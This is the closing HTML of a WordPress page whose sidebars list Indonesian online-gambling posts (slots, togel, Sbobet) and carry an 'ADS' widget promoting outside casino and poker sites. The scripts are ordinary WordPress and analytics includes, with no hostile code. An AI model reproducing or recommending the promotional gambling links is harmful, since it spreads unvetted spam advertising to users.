</div><!-- #comments -->
						</div>
						
<div class="col-md-3 col-md-pull-6">
	<aside id="sidebar-left" class="sidebar-wrap">
		<div class="sidebar-widget">
			<div id="search-2" class="widget_search sidebar-widget"><form role="search" method="get" class="search-form" action="http://chechenpress.info/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget_recent_entries sidebar-widget">
		<div class="widget-title">Recent Posts</div>
		<ul>
											<li>
					<a href="http://chechenpress.info/ulasan-penyuplai-provider-slot-betsoft/">Ulasan Penyuplai Provider Slot Betsoft</a>
									</li>
											<li>
					<a href="http://chechenpress.info/sejumlah-teknik-tembus-togel-hongkong/">Sejumlah Teknik Tembus Togel Hongkong</a>
									</li>
											<li>
					<a href="http://chechenpress.info/model-permainan-slot-yang-membahagiakan/">Model Permainan Slot Yang Membahagiakan</a>
									</li>
											<li>
					<a href="http://chechenpress.info/7-terbaik-games-slot-online-di-situs-indonesia/">7 Terbaik Games Slot Online Di Situs Indonesia</a>
									</li>
											<li>
					<a href="http://chechenpress.info/metode-cocok-memutuskan-agen-sbobet-dapat-dipercaya/">Metode Cocok Memutuskan Agen Sbobet Dapat dipercaya</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">ADS</div><div class="textwidget custom-html-widget"><li><a href="https://macau303.id/">Idnlive</a> adalah provider situs judi casino online yang memiliki permainan terlengkap yang dapat anda mainkan hanya dengan menggunakan 1 USER ID. </li>
<li>Anda juga dapat mengunjungi <a href="https://qqpokeronline.win/">IDNPOKER</a> untuk bermain seluruh permainan poker terlengkap.</li></div></div>		</div>
	</aside>
</div><!-- #sidebar-left -->

<div class="col-md-3">
	<aside id="sidebar-right" class="sidebar-wrap">
		<div class="sidebar-widget">
			<div id="archives-2" class="widget_archive sidebar-widget"><div class="widget-title">Archives</div>
			<ul>
					<li><a href='http://chechenpress.info/2022/07/'>July 2022</a></li>
	<li><a href='http://chechenpress.info/2022/06/'>June 2022</a></li>
	<li><a href='http://chechenpress.info/2022/05/'>May 2022</a></li>
	<li><a href='http://chechenpress.info/2022/04/'>April 2022</a></li>
	<li><a href='http://chechenpress.info/2022/03/'>March 2022</a></li>
	<li><a href='http://chechenpress.info/2022/02/'>February 2022</a></li>
	<li><a href='http://chechenpress.info/2022/01/'>January 2022</a></li>
	<li><a href='http://chechenpress.info/2021/12/'>December 2021</a></li>
	<li><a href='http://chechenpress.info/2021/11/'>November 2021</a></li>
	<li><a href='http://chechenpress.info/2021/10/'>October 2021</a></li>
	<li><a href='http://chechenpress.info/2021/09/'>September 2021</a></li>
	<li><a href='http://chechenpress.info/2021/08/'>August 2021</a></li>
	<li><a href='http://chechenpress.info/2021/07/'>July 2021</a></li>
	<li><a href='http://chechenpress.info/2021/06/'>June 2021</a></li>
	<li><a href='http://chechenpress.info/2021/05/'>May 2021</a></li>
	<li><a href='http://chechenpress.info/2021/04/'>April 2021</a></li>
	<li><a href='http://chechenpress.info/2021/03/'>March 2021</a></li>
	<li><a href='http://chechenpress.info/2021/02/'>February 2021</a></li>
	<li><a href='http://chechenpress.info/2021/01/'>January 2021</a></li>
	<li><a href='http://chechenpress.info/2020/12/'>December 2020</a></li>
	<li><a href='http://chechenpress.info/2020/10/'>October 2020</a></li>
	<li><a href='http://chechenpress.info/2020/09/'>September 2020</a></li>
	<li><a href='http://chechenpress.info/2020/08/'>August 2020</a></li>
	<li><a href='http://chechenpress.info/2020/07/'>July 2020</a></li>
	<li><a href='http://chechenpress.info/2020/06/'>June 2020</a></li>
	<li><a href='http://chechenpress.info/2020/05/'>May 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget_categories sidebar-widget"><div class="widget-title">Categories</div>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://chechenpress.info/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://chechenpress.info/category/poker-online/">Poker Online</a>
</li>
			</ul>

			</div><div id="calendar-4" class="widget_calendar sidebar-widget"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td id="today">16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://chechenpress.info/2022/07/">&laquo; Jul</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>		</div>
	</aside>
</div><!-- #sidebar-right -->
					</div>
				</div>
		</main><!-- #main -->
	</div><!-- #primary -->


			</div><!-- #content -->
		</div>

		<footer id="colophon" class="footer" itemscope itemtype="http://schema.org/WPFooter">
			<div class="footer-top">
				<div class="container">
					<div class="row">
											</div>
				</div>
			</div>
			<div class="footer-bot">
				<div class="container">
					<div class="row">
						<div class="col-sm-6">
							<div class="footer-copyright">Chechenpress 2020</div>
						</div>
						<div class="col-sm-6">
							<div class="author-credits">
								Powered by <a href="https://wordpress.org">WordPress</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript' src='http://chechenpress.info/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://chechenpress.info/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71794ab5b89a4a6bb8f7b891368855cc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
